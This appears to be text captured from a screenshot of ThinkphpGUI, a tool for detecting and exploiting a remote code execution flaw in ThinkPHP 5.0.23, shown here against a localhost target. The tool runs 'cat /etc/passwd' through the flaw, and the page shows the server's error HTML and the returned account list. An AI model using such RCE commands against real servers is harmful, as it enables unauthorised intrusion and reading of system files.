 thinkphp检测工具，项目源地址:https://github.com/Lotus6/ThinkphpGUI by nex121
配置 关于
URL: http://localhost:8080/ 版本： ThinkPHP 5.0.23 RCE 检测 CLEAR
路径： 导入 批量检测 GETSHELL
信息 命令执行
CMD: cat /etc/passwd 执行
</head>
<body>
<div class="echo">
</div>
<div class="exception">
<div class="info"><h1>页面错误！请稍后再试～</h1></div>
</div>
<div class="copyright">
<a title="官方网站" href="http://www.thinkphp.cn">ThinkPHP</a>
<span>V5.0.23</span>
<span>{ 十年磨一剑-为API开发设计的高性能框架 }</span>
</div>
</body>
</html>
[+] root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false